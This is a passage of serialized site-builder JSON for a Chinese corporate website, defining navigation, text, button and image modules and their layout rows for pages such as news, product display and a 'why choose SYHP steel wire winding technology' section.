0.604);\">NEWS<\/span><\/div>","privatePattern":{"pc":{"fts":{"t":0},"ap":2,"ft":0,"fmax":-1,"fmin":-1,"ec":0,"fr":-1.0,"frs":-1.0},"mobi":{"cs":0,"csf":false}},"commProp":{"al":[{"t":3,"s":0.6,"d":0.0,"c":1,"r":0,"o":0,"tg":0,"i":0},{"t":0}],"pa":{"mt":0,"t":0},"an":{"t":0},"im":0,"ps":{"t":0,"o":2},"funst":true,"ls":{"st":0},"more":{"moreType":0},"cal":[{"t":0}],"unst":true,"sa":{"open":0,"dir":0,"dt":0,"dis":-1.0,"ot":0,"o":-1,"t":0,"rt":0,"rs":0,"re":50,"rn":1,"bs":5,"st":0,"sv":-1,"es":0.5}},"isBannerModule":false,"rowType":1},"module427":{"id":427,"type":1,"style":1,"flag":0,"name":"圖文模塊(1)(1)","prop0":2,"prop1":{"i":"","path":"http://0.ss.508sys.com/image/rimage/module/richdefault.jpg","lt":0,"w":30,"ide":"","d":"","mct":0,"mctc":true,"iw":0,"ih":0,"url":"","tablet":{"mct":0,"mctc":false}},"prop3":"<p style=\"line-height:2.5em;\"><strong><span style=\"color:#FFFFFF;font-size:14px;\">新聞中心<\/span><\/strong><\/p><p style=\"line-height:2em;\"><span style=\"color:#999999;\"><\/span><\/p><p style=\"line-height:2em;\"><span style=\"color:#666666;font-size:12px;\">集團動態<\/span><\/p><p style=\"line-height:2em;\"><span style=\"color:#666666;font-size:12px;\">媒體報道<\/span><\/p><p style=\"line-height:2em;\"><span style=\"color:#666666;font-size:12px;\">企業視頻<\/span><\/p><p style=\"line-height:2em;\"><span style=\"color:#666666;font-size:12px;\">通知公告<\/span><\/p>","blob0":{"mobiContent":"<p style=\"line-height:2.5em;\"><strong><span style=\"color:#FFFFFF;font-size:14px;\">新聞中心<\/span><\/strong><\/p><p style=\"line-height:2em;\"><span style=\"color:#999999;\"><\/span><\/p><p style=\"line-height:2em;\"><span style=\"color:#666666;font-size:12px;\">集團動態<\/span><\/p><p style=\"line-height:2em;\"><span style=\"color:#666666;font-size:12px;\">媒體報道<\/span><\/p><p style=\"line-height:2em;\"><span style=\"color:#666666;font-size:12px;\">企業視頻<\/span><\/p><p style=\"line-height:2em;\"><span style=\"color:#666666;font-size:12px;\">通知公告<\/span><\/p>","tablet":{"prop3":""}},"pattern":{"pc":{"by":1,"b":{"y":0},"s":{"t":0},"bg":{"y":0},"r":{"t":0},"rf":0,"mt":0.0,"mr":0.0,"ml":0.31741034765945797,"mb":0.0},"mobi":{"by":1,"bf":{"y":0},"bb":{"y":0},"mf":{"y":0},"bht":0,"b":{"y":0},"s":{"t":0},"bg":{"y":0},"r":{"t":0},"rf":0,"mt":0.0,"mr":0.0,"ml":0.0,"mb":0.0}},"content":"<p style=\"line-height:1.9em;\"><a href=\"http://m.indiantradingcompanies.com/h-col-103.html\" astyle_h=\"1\" _t=\"100\" _i=\"AGQIZxIA\" _n=\"產品展示\" target=\"_self\" textvalue=\"產品展示\" style=\"text-decoration:none;font-size:16px;\"   _srcHref=h-col-103.html _reqArgs=><span style=\"font-size:16px;color:#FFFFFF;\"><strong>產品展示<\/strong><\/span><\/a><\/p>","privatePattern":{"pc":{"pw":50,"pp":0},"mobi":{"pw":50,"pp":0}},"commProp":{"al":[{"t":0},{"t":0}],"pa":{"mt":0,"t":0},"an":{"t":0},"im":0,"ps":{"t":1,"o":1},"funst":true,"ls":{"st":0},"more":{"moreType":0},"cal":[{"t":0}],"unst":true},"isBannerModule":false,"rowType":1,"canUseNofollow":false,"manageMode":false,"_openRemoveUrlArgs":true},"module304":{"id":304,"type":1,"style":6,"flag":0,"name":"文本","prop3":[],"prop5":[],"blob0":{"jumpMode":0},"pattern":{"pc":{"by":1,"b":{"y":0},"s":{"t":0},"bg":{"y":0},"r":{"t":0},"rf":0,"mt":0.0,"mr":0.0,"ml":0.0,"mb":0.0},"mobi":{"by":1,"bf":{"y":0},"bb":{"y":0},"mf":{"y":0},"bht":0,"b":{"y":0},"s":{"t":0},"bg":{"y":0},"r":{"t":0},"rf":0,"mt":0.02666666666666667,"mr":0.03733,"ml":0.03733,"mb":0.013333333333333334}},"content":"<div style=\"text-align: center; font-size: 26px; line-height: 36px;\"><span style=\"color: rgb(71, 136, 216);\">為什么選擇<\/span><span style=\"color: rgb(71, 136, 216);\">SYHP鋼絲纏繞技術？<\/span><span style=\"color: rgb(33, 80, 170);\"><br><\/span><\/div><div style=\"text-align: center; font-size: 14px; line-height: 36px;\"><span style=\"color: rgba(51, 51, 51, 0.6);\">WHY CHOOSE US<\/span><\/div>","privatePattern":{"pc":{"fts":{"t":0},"ap":2,"ft":0,"fmax":-1,"fmin":-1,"ec":0,"fr":-1.0,"frs":-1.0},"mobi":{"cs":0,"csf":false}},"commProp":{"al":[{"t":3,"s":0.6,"d":0.0,"c":1,"r":0,"o":0,"tg":0,"i":0},{"t":0}],"pa":{"mt":0,"t":0},"an":{"t":0},"im":0,"ps":{"t":0,"o":2},"funst":true,"ls":{"st":0},"more":{"moreType":0},"cal":[{"t":0}],"unst":true,"sa":{"open":0,"dir":0,"dt":0,"dis":-1.0,"ot":0,"o":-1,"t":0,"rt":0,"rs":0,"re":50,"rn":1,"bs":5,"st":0,"sv":-1,"es":0.5}},"isBannerModule":false,"rowType":1},"module423":{"id":423,"type":1,"style":8,"flag":0,"name":"按鈕","prop0":0,"prop3":{"ide":"AGQIZhIA","ib":true,"nf":false,"lt":0,"ln":"新聞資訊","url":"http://m.indiantradingcompanies.com/h-col-102.html","reqArgs":""},"prop5":{},"blob0":{"jumpMode":0,"tts":{"t":0,"al":[],"e":""}},"pattern":{"pc":{"by":1,"b":{"y":0},"s":{"t":0},"bg":{"y":0},"r":{"t":0},"rf":0,"mt":0.0,"mr":0.43682795698924726,"ml":0.43682795698924726,"mb":0.0},"mobi":{"by":1,"bf":{"y":0},"bb":{"y":0},"mf":{"y":0},"bht":0,"b":{"y":0},"s":{"t":0},"bg":{"y":0},"r":{"t":0},"rf":0,"mt":0.02666666666666667,"mr":0.3,"ml":0.3,"mb":0.013333333333333334}},"content":"MORE+","privatePattern":{"pc":{"pbg":{"y":1,"c":"rgba(71, 136, 216, 1)"},"phbg":{"c":"rgba(255, 255, 255, 1)"},"prds":0,"pbd":{"y":0},"pft":{"y":0},"pcht":1,"pch":44,"ratio":0.24858757062146894,"lock":0,"pi":{"t":0}},"mobi":{"pch":40,"pcht":0,"pft":{"y":0},"ratio":0,"lock":0}},"commProp":{"al":[{"t":3,"s":0.6,"d":0.0,"c":1,"r":0,"o":0,"tg":0,"i":0},{"t":0}],"pa":{"mt":0,"t":0},"an":{"t":0},"im":0,"ps":{"t":0,"o":2},"funst":true,"ls":{"st":0},"more":{"moreType":0},"cal":[{"t":0}],"unst":true,"sa":{"open":0,"dir":0,"dt":0,"dis":-1.0,"ot":0,"o":-1,"t":0,"rt":0,"rs":0,"re":50,"rn":1,"bs":5,"st":0,"sv":-1,"es":0.5}},"isBannerModule":false,"rowType":1,"_openRemoveUrlArgs":true,"showInIELess10":false,"isIE":false},"module430":{"id":430,"type":1,"style":1,"flag":0,"name":"圖文模塊(1)","prop0":2,"prop1":{"i":"","path":"http://0.ss.508sys.com/image/rimage/module/richdefault.jpg","lt":0,"w":30,"ide":"","d":"","mct":0,"mctc":true,"iw":0,"ih":0,"url":"","tablet":{"mct":0,"mctc":false}},"prop3":"<p style=\"line-height:2.5em;\"><span style=\"color:#FFFFFF;font-size:14px;\">商家服務<\/span><\/p><p style=\"line-height:2em;\"><span style=\"font-size:12px;color:#B3B3B3;\">商家服務<\/span><\/p><p style=\"line-height:2em;\"><span style=\"font-size:12px;color:#B3B3B3;\">廣告服務<\/span><\/p><p style=\"line-height:2em;\"><span style=\"font-size:12px;color:#B3B3B3;\">商家服務<\/span><\/p><p style=\"line-height:1.5em;\"><span style=\"color:#999999;font-size:12px;\"><\/span><br /><\/p>","blob0":{"mobiContent":"<p style=\"line-height:2.5em;\"><span style=\"color:#FFFFFF;font-size:14px;\">商家服務<\/span><\/p><p style=\"line-height:2em;\"><span style=\"font-size:12px;color:#B3B3B3;\">商家服務<\/span><\/p><p style=\"line-height:2em;\"><span style=\"font-size:12px;color:#B3B3B3;\">廣告服務<\/span><\/p><p style=\"line-height:2em;\"><span style=\"font-size:12px;color:#B3B3B3;\">商家服務<\/span><\/p><p style=\"line-height:1.5em;\"><span style=\"color:#999999;font-size:12px;\"><\/span><br /><\/p>","tablet":{"prop3":""}},"pattern":{"pc":{"by":1,"b":{"y":0},"s":{"t":0},"bg":{"y":0},"r":{"t":0},"rf":0,"mt":0.0,"mr":0.0,"ml":0.3067341910758281,"mb":0.0},"mobi":{"by":1,"bf":{"y":0},"bb":{"y":0},"mf":{"y":0},"bht":0,"b":{"y":0},"s":{"t":0},"bg":{"y":0},"r":{"t":0},"rf":0,"mt":0.0,"mr":0.0,"ml":0.0,"mb":0.0}},"content":"<p style=\"line-height:1.9em;\"><a href=\"http://m.indiantradingcompanies.com/h-col-101.html\" astyle_h=\"1\" _t=\"100\" _i=\"AGQIZRIA\" _n=\"關于我們\" target=\"_self\" textvalue=\"關于我們\" style=\"text-decoration:none;color:#FFFFFF;\"   _srcHref=h-col-101.html _reqArgs=><span style=\"color:#FFFFFF;font-size:16px;\"><strong>關于我們<\/strong><\/span><\/a><\/p>","privatePattern":{"pc":{"pw":50,"pp":0},"mobi":{"pw":50,"pp":0}},"commProp":{"al":[{"t":0},{"t":0}],"pa":{"mt":0,"t":0},"an":{"t":0},"im":0,"ps":{"t":1,"o":1},"funst":true,"ls":{"st":0},"more":{"moreType":0},"cal":[{"t":0}],"unst":true},"isBannerModule":false,"rowType":1,"canUseNofollow":false,"manageMode":false,"_openRemoveUrlArgs":true}},"rows":{"row3":{"id":3,"colId":11,"flag":3,"pattern":{"pc":{"wt":0,"ab":1,"ai":0,"l":1,"rb":{"y":1,"bt":0,"d":3,"c":"#fff","cp":0.0,"tc":"","tcp":100.0,"a":0,"r":0,"p":0,"s":3,"f":"","vf":"","vifis":false,"cifi":"","path":"","vpath":"","viu":""},"e":{"t":1},"b":{"y":0},"awpt":0.0,"awpb":0.0,"awpl":0.0,"awpr":0.0,"pt":0.0,"pb":0.0,"pl":0.0,"pr":0.0,"isHover":0,"isOpenAnimation":0,"mt":0.0,"mb":0.0,"ml":0.0,"mr":0.0,"st":0},"mobi":{"l":1,"rb":{"y":0},"e":{"t":0},"b":{"y":0},"mh":false,"mt":0.0,"mb":0.0,"ml":0.0,"mr":0.0,"st":0,"cot":0,"pt":0.0,"pr":0.0,"pb":0.0,"pl":0.0}},"cols":[{"type":0,"mIds":[153],"hoverMIds":[],"rIds":[],"pattern":{"mo":-1,"g":6.0,"b":{"y":0},"bg":{"y":1,"d":3,"a":0,"p":0,"r":0,"s":3,"c":"#fff","cp":0.0,"tc":"","tcp":100.0,"f":"","path":"http://2.ss.508sys.com/image/no-pic.jpg"},"mbg":{"y":0},"mb2":{"y":0},"mm":{"t":0},"mm2":{"t":0},"m":{"mt":0.0,"mr":0.0,"mb":0.0,"ml":0.0},"fixed":false,"sa":{"open":0,"dir":0,"dt":0,"dis":-1.0,"ot":0,"o":-1,"t":0,"rt":0,"rs":0,"re":50,"rn":1,"bs":5,"st":0,"sv":-1,"es":0.5},"br":0,"mbrt":0,"mbr":0,"hoverB":{"y":0},"hoverBg":{"y":0},"hoverMaskBg":{"y":0},"hoverBgEffect":0,"bs":0,"mbs":0,"hoverBs":0,"hoverIm":{"mt":0,"mr":0,"mb":0,"ml":0},"initialIm":{"mt":0,"mr":0,"mb":0,"ml":0},"hoverEffect":0,"showContentInMobi":0,"hoverBr":0,"mt":0.0,"mr":0.0,"mb":0.0,"ml":0.0},"index":0,"id":1},{"type":0,"mIds":[150],"hoverMIds":[],"rIds":[],"pattern":{"mo":-1,"g":6.0,"b":{"y":0},"bg":{"y":1,"d":3,"a":0,"p":0,"r":0,"s":3,"c":"#fff","cp":0.0,"tc":"","tcp":100.0,"f":"","path":"http://2.ss.508sys.com/image/no-pic.jpg"},"mbg":{"y":0},"mb2":{"y":0},"mm":{"t":0},"mm2":{"t":0},"m":{"mt":0.0,"mr":0.0,"mb":0.0,"ml":0.0},"fixed":false,"sa":{"open":0,"dir":0,"dt":0,"dis":-1.0,"ot":0,"o":-1,"t":0,"rt":0,"rs":0,"re":50,"rn":1,"bs":5,"st":0,"sv":-1,"es":0.5},"br":0,"mbrt":0,"mbr":0,"hoverB":{"y":0},"hoverBg":{"y":0},"hoverMaskBg":{"y":0},"hoverBgEffect":0,"bs":0,"mbs":0,"hoverBs":0,"hoverIm":{"mt":0,"mr":0,"mb":0,"ml":0},"initialIm":{"mt":0,"mr":0,"mb":0,"ml":0},"hoverEffect":0,"showContentInMobi":0,"hoverBr":0,"mt":0.0,"mr":0.0,"mb":0.0,"ml":0.0},"index":1,"id":2}],"type":3,"organ":{"at":0},"colsMaxId":2},"row108":{"id":108,"colId":2,"flag":3,"pattern":{"pc":{"wt":0,"ab":1,"ai":0,"l":1,"rb":{"y":0},"e":{"t":1},"b":{"y":0},"awpt":0.052206673842841764,"awpb":0.0,"awpl":0.13427377220480669,"awpr":0.13427377220480669,"pt":0.052206673842841764,"pb":0.0,"pl":0.13427377220480669,"pr":0.13427377220480669,"isHover":0,"isOpenAnimation":0,"mt":0.0,"mb":0.0,"ml":0.0,"mr":0.0,"st":0},"mobi":{"l":1,"rb":{"y":0},"e":{"t":0},"b":{"y":0},"mh":false,"mt":0.0,"mb":0.0,"ml":0.0,"mr":0.0,"st":0,"cot":0,"pt":0.0,"pr":0.0,"pb":0.0,"pl":0.0}},"cols":[{"type":0,"mIds":[304],"hoverMIds":[],"rIds":[],"pattern":{"mo":-1,"g":0.0,"b":{"y":0},"bg":{"y":0},"mbg":{"y":0},"mb2":{"y":0},"mm":{"t":0},"mm2":{"t":0},"m":{"mt":0.0,"mr":0.0,"mb":0.0,"ml":0.0},"fixed":false,"sa":{"open":0,"dir":0,"dt":0,"dis":-1.0,"ot":0,"o":-1,"t":0,"rt":0,"rs":0,"re":50,"rn":1,"bs":5,"st":0,"sv":-1,"es":0.5},"br":0,"mbrt":0,"mbr":0,"hoverB":{"y":0},"hoverBg":{"y":0},"hoverMaskBg":{"y":0},"hoverBgEffect":0,"bs":0,"mbs":0,"hoverBs":0,"hoverIm":{"mt":0,"mr":0,"mb":0,"ml":0},"initialIm":{"mt":0,"mr":0,"mb":0,"ml":0},"hoverEffect":0,"showContentInMobi":0,"hoverBr":0,"mt":0.0,"mr":0.0,"mb":0.0,"ml":0.0},"index":0,"id":1}],"type":1,"organ":{"at":0},"colsMaxId":1},"row173":{"id":173,"colId":2,"flag":3,"pattern":{"pc":{"wt":0,"ab":1,"ai":0,"l":1,"rb":{"y":0},"e":{"t":1},"b":{"y":0},"awpt":0.0,"awpb":0.0,"awpl":0.13427377220480669,"awpr":0.13427377220480669,"pt":0.009895833333333333,"pb":0.04635416666666667,"pl":0.13427377220480669,"pr":0.13427377220480669,"isHover":0,"isOpenAnimation":0,"mt":0.0,"mb":0.0,"ml":0.0,"mr":0.0,"st":0},"mobi":{"l":0,"rb":{"y":0},"e":{"t":0},"b":{"y":0},"mh":false,"mt":0.0,"mb":0.0,"ml":0.0,"mr":0.0,"st":0,"cot":0,"pt":0.0,"pr":0.0,"pb":0.0,"pl":0.0}},"cols":[{"type":0,"mIds":[306],"hoverMIds":[],"rIds":[],"pattern":{"mo":-1,"g":0.0,"b":{"y":0},"bg":{"y":0},"mbg":{"y":0},"mb2":{"y":0},"mm":{"t":0},"mm2":{"t":0},"m":{"mt":0.0,"mr":0.0,"mb":0.0,"ml":0.0},"fixed":false,"sa":{"open":0,"dir":0,"dt":0,"dis":-1.0,"ot":0,"o":-1,"t":0,"rt":0,"rs":0,"re":50,"rn":1,"bs":5,"st":0,"sv":-1,"es":0.5},"br":0,"mbrt":0,"mbr":0,"hoverB":{"y":0},"hoverBg":{"y":0},"hoverMaskBg":{"y":0},"hoverBgEffect":0,"bs":0,"mbs":0,"hoverBs":0,"hoverIm":{"mt":0,"mr":0,"mb":0,"ml":0},"initialIm":{"mt":0,"mr":0,"mb":0,"ml":0},"hoverEffect":0,"showContentInMobi":0,"hoverBr":0,"mt":0.0,"mr":0.0,"mb":0.0,"ml":0.0},"index":0,"id":1},{"type":0,"mIds":[307],"hoverMIds":[],"rIds":[],"pattern":{"mo":-1,"g":0.0,"b":{"y":0},"bg":{"y":0},"mbg":{"y":0},"mb2":{"y":0},"mm":{"t":0},"mm2":{"t":0},"m":{"mt":0.0,"mr":0.0,"mb":0.0,"ml":0.0},"fixed":false,"sa":{"open":0,"dir":0,"dt":0,"dis":-1.0,"ot":0,"o":-1,"t":0,"rt":0,"rs":0,"re":50,"rn":1,"bs":5,"st":0,"sv":-1,"es":0.5},"br":0,"mbrt":0,"mbr":0,"hoverB":{"y":0},"hoverBg":{"y":0},"hoverMaskBg":{"y":0},"hoverBgEffect":0,"bs":0,"mbs":0,"hoverBs":0,"hoverIm":{"mt":0,"mr":0,"mb":0,"ml":0},"initialIm":{"mt":0,"mr":0,"mb":0,"ml":0},"hoverEffect":0,"showContentInMobi":0,"hoverBr":0,"mt":0.0,"mr":0.0,"mb":0.0,"ml":0.0},"index":1,"id":2},{"type":0,"mIds":[308],"hoverMIds":[],"rIds":[],"pattern":{"mo":-1,"g":0.0,"b":{"y":0},"bg":{"y":0},"mbg":{"y":0},"mb2":{"y":0},"mm":{"t":0},"mm2":{"t":0},"m":{"mt":0.0,"mr":0.0,"mb":0.0,"ml":0.0},"fixed":false,"sa":{"open":0,"dir":0,"dt":0,"dis":-1.0,"ot":0,"o":-1,"t":0,"rt":0,"rs":0,"re":50,"rn":1,"bs":5,"st":0,"sv":-1,"es":0.5},"br":0,"mbrt":0,"mbr":0,"hoverB":{"y":0},"hoverBg":{"y":0},"hoverMaskBg":{"y":0},"hoverBgEffect":0,"bs":0,"mbs":0,"hoverBs":0,"hoverIm":{"mt":0,"mr":0,"mb":0,"ml":0},"initialIm":{"mt":0,"mr":0,"mb":0,"ml":0},"hoverEffect":0,"showContentInMobi":0,"hoverBr":0,"mt":0.0,"mr":0.0,"mb":0.0,"ml":0.0},"index":2,"id":3},{"type":0,"mIds":[454],"hoverMIds":[],"rIds":[],"pattern":{"mo":-1,"g":0.0,"b":{"y":0},"bg":{"y":0},"mbg":{"y":0},"mb2":{"y":0},"mm":{"t":0},"mm2":{"t":0},"m":{"mt":0.0,"mr":0.0,"mb":0.0,"ml":0.0},"fixed":false,"sa":{"open":0,"dir":0,"dt":0,"dis":-1.0,"ot":0,"o":-1,"t":0,"rt":0,"rs":0,"re":50,"rn":1,"bs":5,"st":0,"sv":-1,"es":0.5},"br":0,"mbrt":0,"mbr":0,"hoverB":{"y":0},"hoverBg":{"y":0},"hoverMaskBg":{"y":0},"hoverBgEffect":0,"bs":0,"mbs":0,"hoverBs":0,"hoverIm":{"mt":0,"mr":0,"mb":0,"ml":0},"initialIm":{"mt":0,"mr":0,"mb":0,"ml":0},"hoverEffect":0,"showContentInMobi":0,"hoverBr":0,"mt":0.0,"mr":0.0,"mb":0.0,"ml":0.0},"index":3,"id":4},{"type":0,"mIds":[453],"hoverMIds":[],"rIds":[],"pattern":{"mo":-1,"g":0.0,"b":{"y":0},"bg":{"y":0},"mbg":{"y":0},"mb2":{"y":0},"mm":{"t":0},"mm2":{"t":0},"m":{"mt":0.0,"mr":0.0,"mb":0.0,"ml":0.0},"fixed":false,"sa":{"open":0,"dir":0,"dt":0,"dis":-1.0,"ot":0,"o":-1,"t":0,"rt":0,"rs":0,"re":50,"rn":1,"bs":5,"st":0,"sv":-1,"es":0.5},"br":0,"mbrt":0,"mbr":0,"hoverB":{"y":0},"hoverBg":{"y":0},"hoverMaskBg":{"y":0},"hoverBgEffect":0,"bs":0,"mbs":0,"hoverBs":0,"hoverIm":{"mt":0,"mr":0,"mb":0,"ml":0},"initialIm":{"mt":0,"mr":0,"mb":0,"ml":0},"hoverEffect":0,"showContentInMobi":0,"hoverBr":0,"mt":0.0,"mr":0.0,"mb":0.0,"ml":0.0},"index":4,"id":5}],"type":1,"organ":{"at":0},"colsMaxId":5},"row174":{"id":174,"colId":2,"flag":3,"pattern":{"pc":{"wt":0,"ab":1,"ai":0,"l":1,"rb":{"y":0},"e":{"t":1},"b":{"y":0},"awpt":0.052206673842841764,"awpb":0.0,"awpl":0.0,"awpr":0.0,"pt":0.0,"pb":0.0,"pl":0.0,"pr":0.0,"isHover":0,"isOpenAnimation":0,"mt":0.0,"mb":0.0,"ml":0.0,"mr":0.0,"st":0},"mobi":{"l":0,"rb":{"y":0},"e":{"t":0},"b":{"y":0},"mh":false,"mt":0.0,"mb":0.0,"ml":0.0,"mr":0.0,"st":0,"cot":0,"pt":0.0,"pr":0.0,"pb":0.0,"pl":0.0}},"cols":[{"type":0,"mIds":[311,310,312],"hoverMIds":[],"rIds":[],"pattern":{"mo":-1,"g":7.0,"b":{"y":0},"bg":{"y":2,"d":3,"a":0,"p":0,"r":0,"s":3,"c":"rgba(71, 136, 216, 1)","cp":0.0,"tc":"","tcp":100.0,"f":"","path":"http://2.ss.508sys.com/image/no-pic.jpg"},"mbg":{"y":0},"mb2":{"y":0},"mm":{"t":0},"mm2":{"t":0},"m":{"mt":0.0,"mr":0.0,"mb":0.0,"ml":0.0},"fixed":false,"sa":{"open":0,"dir":0,"dt":0,"dis":-1.0,"ot":0,"o":-1,"t":0,"rt":0,"rs":0,"re":50,"rn":1,"bs":5,"st":0,"sv":-1,"es":0.5},"br":0,"mbrt":0,"mbr":0,"hoverB":{"y":0},"hoverBg":{"y":0},"hoverMaskBg":{"y":0},"hoverBgEffect":0,"bs":0,"mbs":0,"hoverBs":0,"hoverIm":{"mt":0,"mr":0,"mb":0,"ml":0},"initialIm":{"mt":0,"mr":0,"mb":0,"ml":0},"hoverEffect":0,"showContentInMobi":0,"hoverBr":0,"mt":0.0,"mr":0.0,"mb":0.07552083333333333,"ml":0.0},"index":0,"id":1},{"type":0,"mIds":[309],"hoverMIds":[],"rIds":[],"pattern":{"mo":-1,"g":5.0,"b":{"y":0},"bg":{"y":0},"mbg":{"y":0},"mb2":{"y":0},"mm":{"t":0},"mm2":{"t":0},"m":{"mt":0.0,"mr":0.0,"mb":0.0,"ml":0.0},"fixed":false,"sa":{"open":0,"dir":0,"dt":0,"dis":-1.0,"ot":0,"o":-1,"t":0,"rt":0,"rs":0,"re":50,"rn":1,"bs":5,"st":0,"sv":-1,"es":0.5},"br":0,"mbrt":0,"mbr":0,"hoverB":{"y":0},"hoverBg":{"y":0},"hoverMaskBg":{"y":0},"hoverBgEffect":0,"bs":0,"mbs":0,"hoverBs":0,"hoverIm":{"mt":0,"mr":0,"mb":0,"ml":0},"initialIm":{"mt":0,"mr":0,"mb":0,"ml":0},"hoverEffect":0,"showContentInMobi":0,"hoverBr":0,"mt":0.0,"mr":0.0,"mb":0.0,"ml":0.0},"index":1,"id":2}],"type":1,"organ":{"at":0},"colsMaxId":2},"row177":{"id":177,"colId":2,"flag":3,"pattern":{"pc":{"wt":0,"ab":1,"ai":0,"l":1,"rb":{"y":0},"e":{"t":1},"b":{"y":0},"awpt":0.052206673842841764,"awpb":0.0,"awpl":0.13427377220480669,"awpr":0.13427377220480669,"pt":0.052206673842841764,"pb":0.0,"pl":0.13427377220480669,"pr":0.13427377220480669,"isHover":0,"isOpenAnimation":0,"mt":0.0,"mb":0.0,"ml":0.0,"mr":0.0,"st":0},"mobi":{"l":1,"rb":{"y":0},"e":{"t":0},"b":{"y":0},"mh":false,"mt":0.0,"mb":0.0,"ml":0.0,"mr":0.0,"st":0,"cot":0,"pt":0.0,"pr":0.0,"pb":0.0,"pl":0.0}},"cols":[{"type":0,"mIds":[316],"hoverMIds":[],"rIds":[],"pattern":{"mo":-1,"g":0.0,"b":{"y":0},"bg":{"y":0},"mbg":{"y":0},"mb2":{"y":0},"mm":{"t":0},"mm2":{"t":0},"m":{"mt":0.0,"mr":0.0,"mb":0.0,"ml":0.0},"fixed":false,"sa":{"open":0,"dir":0,"dt":0,"dis":-1.0,"ot":0,"o":-1,"t":0,"rt":0,"rs":0,"re":50,"rn":1,"bs":5,"st":0,"sv":-1,"es":0.5},"br":0,"mbrt":0,"mbr":0,"hoverB":{"y":0},"hoverBg":{"y":0},"hoverMaskBg":{"y":0},"hoverBgEffect":0,"bs":0,"mbs":0,"hoverBs":0,"hoverIm":{"mt":0,"mr":0,"mb":0,"ml":0},"initialIm":{"mt":0,"mr":0,"mb":0,"ml":0},"hoverEffect":0,"showContentInMobi":0,"hoverBr":0,"mt":0.0,"mr":0.0,"mb":0.0,"ml":0.0},"index":0,"id":1}],"type":1,"organ":{"at":0},"colsMaxId":1},"row277":{"id":277,"colId":2,"flag":1,"pattern":{"pc":{"wt":0,"ab":0,"ai":0,"l":1,"rb":{"y":0},"e":{"t":1},"b":{"y":0},"awpt":0.0,"awpb":0.0,"awpl":0.0,"awpr":0.0,"pt":0.0,"pb":0.0,"pl":0.124,"pr":0.124,"isHover":0,"isOpenAnimation":0,"mt":0.0,"mb":0.0,"ml":0.0,"mr":0.0,"st":0},"mobi":{"l":1,"rb":{"y":0},"e":{"t":0},"b":{"y":0},"mh":false,"mt":0.0,"mb":0.0,"ml":0.0,"mr":0.0,"st":0,"cot":0,"pt":0.0,"pr":0.0,"pb":0.0,"pl":0.0}},"cols":[{"type":0,"mIds":[446],"hoverMIds":[],"rIds":[],"pattern":{"mo":-1,"g":0.0,"b":{"y":0},"bg":{"y":0},"mbg":{"y":0},"mb2":{"y":0},"mm":{"t":0},"mm2":{"t":0},"m":{"mt":0.0,"mr":0.0,"mb":0.0,"ml":0.0},"fixed":false,"sa":{"open":0,"dir":0,"dt":0,"dis":-1.0,"ot":0,"o":-1,"t":0,"rt":0,"rs":0,"re":50,"rn":1,"bs":5,"st":0,"sv":-1,"es":0.5},"br":0,"mbrt":0,"mbr":0,"hoverB":{"y":0},"hoverBg":{"y":0},"hoverMaskBg":{"y":0},"hoverBgEffect":0,"bs":0,"mbs":0,"hoverBs":0,"hoverIm":{"mt":0,"mr":0,"mb":0,"ml":0},"initialIm":{"mt":0,"mr":0,"mb":0,"ml":0},"hoverEffect":0,"showContentInMobi":0,"hoverBr":0,"mt":0.0,"mr":0.0,"mb":0.0,"ml":0.0},"index":0,"id":1}],"type":1,"organ":{"at":0},"colsMaxId":1},"row291":{"id":291,"colId":2,"flag":3,"pattern":{"pc":{"wt":0,"ab":1,"ai":0,"l":1,"rb":{"y":0},"e":{"t":1},"b":{"y":0},"awpt":0.052206673842841764,"awpb":0.0,"awpl":0.13427377220480669,"awpr":0.13427377220480669,"pt":0.052206673842841764,"pb":0.0,"pl":0.13427377220480669,"pr":0.13427377220480669,"isHover":0,"isOpenAnimation":0,"mt":0.0,"mb":0.0,"ml":0.0,"mr":0.0,"st":0},"mobi":{"l":1,"rb":{"y":0},"e":{"t":0},"b":{"y":0},"mh":false,"mt":0.0,"mb":0.0,"ml":0.0,"mr":0.0,"st":0,"cot":0,"pt":0.0,"pr":0.0,"pb":0.0,"pl":0.0}},"cols":[{"type":0,"mIds":[455],"hoverMIds":[],"rIds":[],"pattern":{"mo":-1,"g":0.0,"b":{"y":0},"bg":{"y":0},"mbg":{"y":0},"mb2":{"y":0},"mm":{"t":0},"mm2":{"t":0},"m":{"mt":0.0,"mr":0.0,"mb":0.0,"ml":0.0},"fixed":false,"sa":{"open":0,"dir":0,"dt":0,"dis":-1.0,"ot":0,"o":-1,"t":0,"rt":0,"rs":0,"re":50,"rn":1,"bs":5,"st":0,"sv":-1,"es":0.5},"br":0,"mbrt":0,"mbr":0,"hoverB":{"y":0},"hoverBg":{"y":0},"hoverMaskBg":{"y":0},"hoverBgEffect":0,"bs":0,"mbs":0,"hoverBs":0,"hoverIm":{"mt":0,"mr":0,"mb":0,"ml":0},"initialIm":{"mt":0,"mr":0,"mb":0,"ml":0},"hoverEffect":0,"showContentInMobi":0,"hoverBr":0,"mt":0.0,"mr":0.0,"mb":0.0,"ml":0.0},"index":0,"id":1}],"type":1,"organ":{"at":0},"colsMaxId":1},"row246":{"id":246,"colId":2,"flag":1,"pattern":{"pc":{"wt":0,"ab":0,"ai":0,"l":1,"rb":{"y":0},"e":{"t":1},"b":{"y":0},"awpt":0.0,"awpb":0.0,"awpl":0.0,"awpr":0.0,"pt":0.0,"pb":0.0,"pl":0.13427377220480669,"pr":0.13427377220480669,"isHover":0,"isOpenAnimation":0,"mt":0.0,"mb":0.0,"ml":0.0,"mr":0.0,"st":0},"mobi":{"l":1,"rb":{"y":0},"e":{"t":0},"b":{"y":0},"mh":false,"mt":0.0,"mb":0.0,"ml":0.0,"mr":0.0,"st":0,"cot":0,"pt":0.0,"pr":0.0,"pb":0.0,"pl":0.0}},"cols":[{"type":0,"mIds":[376,422],"hoverMIds":[],"rIds":[],"pattern":{"mo":-1,"g":0.0,"b":{"y":0},"bg":{"y":0},"mbg":{"y":0},"mb2":{"y":0},"mm":{"t":0},"mm2":{"t":0},"m":{"mt":0.0,"mr":0.0,"mb":0.0,"ml":0.0},"fixed":false,"sa":{"open":0,"dir":0,"dt":0,"dis":-1.0,"ot":0,"o":-1,"t":0,"rt":0,"rs":0,"re":50,"rn":1,"bs":5,"st":0,"sv":-1,"es":0.5},"br":0,"mbrt":0,"mbr":0,"hoverB":{"y":0},"hoverBg":{"y":0},"hoverMaskBg":{"y":0},"hoverBgEffect":0,"bs":0,"mbs":0,"hoverBs":0,"hoverIm":{"mt":0,"mr":0,"mb":0,"ml":0},"initialIm":{"mt":0,"mr":0,"mb":0,"ml":0},"hoverEffect":0,"showContentInMobi":0,"hoverBr